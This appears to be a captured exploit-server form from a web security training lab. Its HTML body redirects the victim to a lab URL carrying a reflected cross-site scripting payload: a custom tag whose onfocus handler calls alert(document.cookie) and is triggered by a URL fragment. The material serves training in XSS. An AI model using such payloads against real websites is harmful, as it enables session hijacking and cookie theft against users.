 Craft a response
URL: https://exploit-0aec004b03b8fb5087d2485501a80030.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = 'https://0af3003c031bfb3987e749b200fc0013.web-security-academy.net
/?search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x';
</script>